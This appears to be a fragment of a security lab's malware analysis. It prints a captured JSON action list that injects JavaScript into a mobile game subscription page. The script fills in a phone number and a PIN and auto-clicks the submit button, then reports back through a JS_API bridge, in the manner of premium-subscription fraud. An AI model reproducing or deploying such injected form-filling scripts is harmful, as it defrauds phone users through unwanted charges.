 "actions": [{
"url": "(.*)non.fun4you-games.com\/game\/187\/ARCADE-SOCCER\/\\?frid(.*)",
"cmd": "javascript:document.querySelector('#tel').value='18646100441'.replace('+47','0');setTimeout(function()
{document.querySelector('#enterform > button > span').click();},Math.floor(Math.random
()+1)*5000);window.JS_API.addComment('18646100441');",
"final": false,
"action_id": 24848
}, {
"url": "(.*)non.fun4you-games.com\/game\/187\/ARCADE-SOCCER\/\\?tel(.*)",
"cmd": "javascript:document.querySelector('#pin').value='ZDYLLBAQ';setTimeout(function()
{document.querySelector('#enterform > button > span').click();},Math.floor(Math.random
()+1)*5000);window.JS_API.addComment('ZDYLLBAQ');",
"final": false,
"action_id": 24849
}],
暗影安全实验室